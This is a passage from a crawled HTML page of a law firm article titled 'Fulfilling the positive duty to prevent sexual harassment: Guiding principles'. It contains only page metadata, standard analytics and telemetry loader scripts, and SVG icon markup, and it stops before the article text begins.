

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles
body_size: 50691
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Fulfilling the positive duty to prevent sexual harassment: Guiding principles</title>
    <meta name="description" content="" />
    <meta name="keywords" content="" />

    <meta property="og:title" content="Fulfilling the positive duty to prevent sexual harassment: Guiding principles" />
    <meta property="og:image" content="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/166fc1ae-6b25-471e-8247-5aff584fe107/respect-and-harmony.png" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles" />

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Holding Redlich",
  "url": "https://www.holdingredlich.com/",
  "logo": "https://www.holdingredlich.com/assets/images/logo-inverse.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "03 9321 9999",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "02 8083 0388",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 3135 0500",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 4230 0400",
      "contactType": "",
      "areaServed": "AU"
    }
  ],
  "sameAs": [
    "https://www.linkedin.com/company/holding-redlich/?trk=hb_tab_compy_id_30333",
    "https://twitter.com/HoldingRedlich"
  ]
}
</script>
    
    


    <link rel="canonical" href="https://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles" />

    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/manifest.json">
    <link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/assets/favicon/favicon.ico">
    <meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link rel="preload" href="/assets/fonts/Merriweather-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Merriweather-Regular.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-SemiBold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Light.woff2" as="font" crossorigin />
    <link rel="stylesheet" type="text/css" href="/css/styles.css?v=2511241410" />
    <!-- Google Tag Manager -->
    <script>
        // ReSharper disable once CoercedEqualsUsing
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl + ''; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KWB786');
    </script>
    <!-- End Google Tag Manager -->

    <script async="async" src="https://static.srcspot.com/libs/myrtie.js" type="application/javascript"></script>


    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    instrumentationKey: '9ecb35fc-4b0a-4327-9006-0c19a790dc61'
}});</script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB786" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="position: absolute;"><symbol viewBox="0 0 64 64" id="Admin"><g fill="none"><path fill="#FFF" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13z" /><path fill="currentColor" fill-opacity=".2" d="M53.84 30.008V17h2.08v12.024a54.11 54.11 0 0 1 2.08-.939v4.222c-.557.232-1.26.554-2.08.939v18.587h1.04V55H7.04v-3.167h46.8V34.23c-4.993 2.364-12.455 5.813-18.72 6.778v-4.222c6.265-.965 13.727-4.414 18.72-6.778zm-24.96 6.788v4.222C20.286 39.742 9.792 33.92 6 32.318v-4.222c3.792 1.601 14.286 7.424 22.88 8.7z" /><path fill="currentColor" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13zm-32.24-3.13a3.129 3.129 0 0 1 3.12-3.131h12.48a3.129 3.129 0 0 1 3.12 3.13v3.13H22.64v-3.13zM9.12 18.434h45.76c.574 0 1.04.467 1.04 1.043v8.198l-.504.28c-.148.084-14.862 8.218-23.416 8.218S8.732 28.04 8.584 27.957l-.504-.28v-8.199c0-.576.466-1.043 1.04-1.043zm19.76 19.547a20.64 20.64 0 0 0 3.12.279 20.64 20.64 0 0 0 3.12-.279v3.41h-6.24v-3.41zM9.12 53.913c-.574 0-1.04-.467-1.04-1.043V30.057c.968.523 3.274 1.734 6.24 3.083v20.773h-5.2zm7.28 0V34.059a62.772 62.772 0 0 0 10.4 3.527v3.805c0 1.153.931 2.087 2.08 2.087h6.24c1.149 0 2.08-.934 2.08-2.087v-3.805a62.772 62.772 0 0 0 10.4-3.527v19.854H16.4zm38.48 0h-5.2V33.14c2.966-1.349 5.272-2.56 6.24-3.083V52.87c0 .576-.466 1.043-1.04 1.043z" /></g></symbol><symbol viewBox="0 0 64 64" id="Agribusiness"><g fill="none"><path fill="#FFF" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm0 23.63v3.642c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.815v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm0 11.815l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm0 11.816l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zM32.573 2.462a17.809 17.809 0 0 1 3.486 8.27c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27z" /><path fill="currentColor" d="M43.032 28.975v.758c-.005 2.251-1.567 4.188-3.737 4.635l-3.236.658v-.757c.005-2.252 1.566-4.188 3.737-4.635l3.236-.659zM22.114 17.16l3.236.658c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.634v-.76zm0 23.63l3.236.659c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.635v-.758z" opacity=".2" /><path fill="currentColor" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm-2.324 2.883l-3.236.659c-2.17.446-3.732 2.383-3.737 4.634v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zm2.324 20.748v3.641c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.816v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zm-2.324 2.883l-3.236.66c-2.17.446-3.732 2.382-3.737 4.634v.757l3.236-.658c2.17-.447 3.732-2.384 3.737-4.635v-.758zm0 11.816l-3.236.658c-2.17.447-3.732 2.384-3.737 4.635v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm2.325 2.883v.759c.005 2.25 1.566 4.187 3.736 4.634l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zm-2.325 8.932l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm2.325 2.883v.759c.005 2.251 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.252-1.566-4.19-3.736-4.636l-3.236-.658zm-2.325 8.933l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zm2.325 2.883v.758c.005 2.252 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zM32.573 2.46a17.809 17.809 0 0 1 3.486 8.271c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27zm.032 4.536v-.001a9.9 9.9 0 0 0-1.194 3.736c0 .653.52 1.182 1.162 1.182.641 0 1.162-.53 1.162-1.182a9.262 9.262 0 0 0-1.13-3.735z" /></g></symbol><symbol viewBox="0 0 16 16" id="Check"><path fill="currentColor" fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 64 64" id="Construction"><g fill="none"><path fill="#FFF" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125z" /><path fill="currentColor" d="M8.48 56.875V26.5h6.88v30.375H8.48zM48.64 26.5h6.88v30.375h-6.88V26.5z" opacity=".2" /><path fill="currentColor" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125zm-50.4 0V26.5h6.72v29.25H8.48zm15.68 0V13h15.68v42.75H24.16zm24.64 0V26.5h6.72v29.25H48.8zM36.48 17.5c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125S26.901 31 27.52 31h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125S37.099 40 36.48 40h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm14.56-15.75V31h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V35.5h-2.24zm0 6.75v2.25h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V49h-2.24zM10.72 28.75h2.24V31h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V35.5zm0 6.75h2.24v2.25h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V49z" /></g></symbol><symbol viewBox="0 0 64 64" id="Consumer"><g fill="none"><path fill="#FFF" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88z" /><path fill="currentColor" d="M42.953 10.809l2.164 3.786-5.727 7.874-4.768-4.088 8.331-7.572zm-19.906 0l8.33 7.572-4.767 4.088-5.727-7.874 2.164-3.786z" opacity=".2" /><path fill="currentColor" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88zm-9.247-2.952l2.164 3.787-5.726 7.874-4.768-4.087 8.33-7.574zm-1.875-.888L33 17.263 24.923 9.92h16.155zm-18.031.888l8.33 7.574-4.767 4.087-5.727-7.874 2.164-3.787zM10.92 46.4V34.88h7.68V46.4h-7.68zm42.24 6.72c0 .53-.43.96-.96.96H13.8c-.53 0-.96-.43-.96-.96v-4.8h5.76a1.922 1.922 0 0 0 1.92-1.92V34.88a1.922 1.922 0 0 0-1.92-1.92h-5.76V16.64c0-.53.43-.96.96-.96h5.498l5.759 7.918a1.92 1.92 0 0 0 2.803.328L33 19.52l5.141 4.406a1.92 1.92 0 0 0 2.803-.328l5.758-7.918H52.2c.53 0 .96.43.96.96v36.48zM33 27.2a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zM15.72 36.8c.53 0 .96.43.96.96v5.76a.96.96 0 1 1-1.92 0v-5.76c0-.53.43-.96.96-.96zm32.64-3.84h-9.6a.96.96 0 1 0 0 1.92h9.6a.96.96 0 1 0 0-1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Corporate"><g fill="none"><path fill="#FFF" d="M46.406 19.457A5.239 5.239 0 0 1 49 23.987v.662c0 .235-.079.464-.223.648l-2.668 3.412a5.12 5.12 0 0 1-4.846 1.911 36.894 36.894 0 0 1-4.58-1.037A16.533 16.533 0 0 0 41.86 41a8.51 8.51 0 0 1 3.023 5.609c0 .576-.46 1.043-1.03 1.043H17.089c-.568 0-1.03-.467-1.03-1.043 0-.713.491-1.341 1.304-2.384a10.41 10.41 0 0 0 2.814-5.964 12.307 12.307 0 0 0-1.67-5.44 19.458 19.458 0 0 1-2.447-9.169C16.059 15.168 24.073 8 33.559 8c.568 0 1.03.467 1.03 1.043v3.57l11.817 6.844zm-.656 31.71l1.138 3.46c.105.318.053.667-.141.94a1.025 1.025 0 0 1-.835.433H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427z" /><path fill="currentColor" d="M17.144 51.826h5.777l-.686 2.087h-5.777l.686-2.087zm9.209-13.565a12.242 12.242 0 0 1-3.26 7.258l-.035.046H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v.783c-5.928 1.909-10.294 6.975-10.294 12.751a17.462 17.462 0 0 0 2.238 8.252 14.103 14.103 0 0 1 1.88 6.357zm17.264-10.107a2.955 2.955 0 0 1-2.024.405 30.67 30.67 0 0 1-6.184-1.626c-.178-.15-.361-.296-.52-.456-.39-.41-.384-1.06.013-1.463A1.02 1.02 0 0 1 36.345 25a15.82 15.82 0 0 0 7.272 3.153z" opacity=".2" /><path fill="currentColor" d="M46.406 19.457l-11.818-6.845V9.043c0-.576-.46-1.043-1.03-1.043-9.485 0-17.5 7.168-17.5 15.652a19.458 19.458 0 0 0 2.448 9.168 12.307 12.307 0 0 1 1.67 5.44 10.41 10.41 0 0 1-2.814 5.965c-.813 1.043-1.303 1.671-1.303 2.384 0 .576.46 1.043 1.03 1.043h26.764c.568 0 1.03-.467 1.03-1.043A8.51 8.51 0 0 0 41.858 41a16.533 16.533 0 0 1-5.176-11.417c1.504.443 3.034.79 4.58 1.037a5.12 5.12 0 0 0 4.846-1.911l2.668-3.412a1.05 1.05 0 0 0 .223-.648v-.662a5.239 5.239 0 0 0-2.594-4.53zm.535 4.828l-2.445 3.126a3.031 3.031 0 0 1-2.903 1.148c-2.61-.43-7.298-1.464-9.365-3.558a1.02 1.02 0 0 0-1.443.012 1.054 1.054 0 0 0-.012 1.463 11.477 11.477 0 0 0 3.821 2.373c-.022 5.136 2.061 10.05 5.752 13.57.958.89 1.737 1.958 2.296 3.146H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v3.1c0 .374.198.72.52.905l12.336 7.147a3.148 3.148 0 0 1 1.556 2.717v.298zm-1.19 26.881l1.137 3.46c.105.319.053.668-.141.94a1.025 1.025 0 0 1-.835.434H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427zm-29.293 2.747h28.025l-.686-2.087H17.145l-.687 2.087zm19.16-33.391c.568 0 1.029-.467 1.029-1.044 0-.576-.461-1.043-1.03-1.043-.568 0-1.029.467-1.029 1.043 0 .577.46 1.044 1.03 1.044z" /></g></symbol><symbol viewBox="0 0 64 64" id="Dispute"><g fill="none"><path fill="#FFF" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042z" /><path fill="currentColor" d="M25.375 25.314a4.043 4.043 0 0 1-.065-4.052h3.645l-3.112 3.424a4.088 4.088 0 0 0-.468.628zm17.007 6.195l.651.814a2.085 2.085 0 0 1-.125 2.749l-8.113 9.541a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V33.76h7.566c.736 0 1.449.26 2.01.735.312.262.734.653 1.243 1.124a38.219 38.219 0 0 0 7.68 5.918 5.252 5.252 0 0 0 6.211-1.105l7.587-8.923z" opacity=".2" /><path fill="currentColor" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042zM34.795 44.612a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V25.43h3.538c.618 0 1.222-.182 1.735-.525l5.204-3.468c.17-.115.372-.176.578-.175h7.815l-3.112 3.423a4.06 4.06 0 0 0 5.876 5.603l5.381-5.381 5.932 7.415a2.085 2.085 0 0 1-.125 2.748l-8.112 9.541zm19.07-8.756h-8.937a4.142 4.142 0 0 0-.267-4.835L38 22.696a1.087 1.087 0 0 0-.754-.38 1 1 0 0 0-.206.017c-.22.032-.426.128-.591.277l-6.205 6.205a1.976 1.976 0 0 1-2.859-2.726l8.176-8.996h5.48l5.466 3.644a3.114 3.114 0 0 0 1.734.526h5.624v14.593z" /></g></symbol><symbol viewBox="0 0 64 64" id="Environment"><g fill="none"><path fill="#FFF" d="M40 36a13.041 13.041 0 0 1-8-2.535V44.05A10.997 10.997 0 0 1 42 55v1H20v-1a10.997 10.997 0 0 1 10-10.95V30a9.858 9.858 0 0 1 8-10c.77-.136 1.552-.198 2.335-.185 2.42 0 5.388.398 8.196.398A10.3 10.3 0 0 0 56 18c0 6.833-6.167 18-16 18zm-12-4c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26z" /><path fill="currentColor" d="M50.528 22.133a15.143 15.143 0 0 0 2.904-.489C51.846 27.22 47.026 34 40 34c-4.17 0-7.283-1.925-7.876-3.486A11.712 11.712 0 0 0 38 32c6.002 0 10.387-4.948 12.528-9.867zM31 46a9.013 9.013 0 0 1 8.945 8H34a9.005 9.005 0 0 0-5.972-7.47A8.915 8.915 0 0 1 31 46zm-7.748-19.233c.806.07 1.575.126 2.318.173.185.998.308 2.007.368 3.02-1.43-.05-3.018-.15-4.747-.3a12 12 0 0 1-8.424-4.505 11.773 11.773 0 0 1-2.493-9.033c.22-1.777.615-3.529 1.18-5.228.314.449.666.87 1.051 1.26-.059.35-.118.695-.17 1.075a11.773 11.773 0 0 0 2.494 9.033 12 12 0 0 0 8.423 4.505z" opacity=".2" /><path fill="currentColor" d="M40 36c9.833 0 16-11.167 16-18a10.3 10.3 0 0 1-7.47 2.213c-2.807 0-5.775-.398-8.195-.398-.783-.013-1.564.05-2.335.185a9.858 9.858 0 0 0-8 10v14.05A10.997 10.997 0 0 0 20 55v1h22v-1a10.997 10.997 0 0 0-10-10.95V33.465A13.041 13.041 0 0 0 40 36zm-1.615-14.038c.644-.11 1.297-.16 1.95-.147 1.094 0 2.338.089 3.655.183 